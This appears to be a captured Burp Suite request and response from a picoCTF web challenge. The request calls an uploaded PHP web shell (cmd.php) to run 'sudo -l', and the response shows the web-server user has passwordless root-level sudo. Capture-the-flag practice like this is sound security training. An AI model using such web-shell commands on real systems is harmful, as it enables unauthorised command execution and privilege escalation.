 Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/cmd.php?cmd=sudo+-l HTTP/1.1
2 Host: standard-pizzas.picoctf.net:50565
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 21:33:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 244
10
11 Matching Defaults entries for www-data on challenge:
12 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
13
14 User www-data may run the following commands on challenge:
15 (ALL) NOPASSWD: ALL
16